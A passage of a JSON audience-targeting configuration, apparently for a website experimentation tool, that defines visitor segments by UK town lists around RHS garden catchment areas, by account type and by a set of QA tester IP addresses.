"value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26921631897", "name": "Location: Harlow Carr Catchment Area (Northern Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27151980021", "name": "Location: Hyde Hall Catchment Area (South East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": 